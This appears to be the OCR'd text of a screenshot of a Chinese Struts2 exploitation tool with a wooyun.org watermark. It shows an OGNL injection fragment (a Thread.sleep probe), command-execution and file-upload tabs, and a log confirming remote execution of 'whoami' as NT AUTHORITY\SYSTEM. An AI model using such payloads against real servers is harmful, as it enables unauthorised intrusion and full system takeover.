 Struts2漏洞利用工具2013版 V1.3 最终版（批量命令执行） by shack2 qq:1341413415
Action: @java.lang.Thread@sleep(20000))(meh)&z[(xc)(%27meh%27)]=true
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量执行命令
命 令: whoami 执 行
nt authority\system
正在获取Web信息，请稍等片刻........——2016/1/11 13:36:37
验证结果：存在最新的Struts2漏洞....——2016/1/11 13:36:41
获取Web信息完毕......——2016/1/11 13:36:41
正在执行命令中，请稍等片刻........——2016/1/11 13:36:49
命令执行完毕........——2016/1/11 13:36:50
www.wooyun.org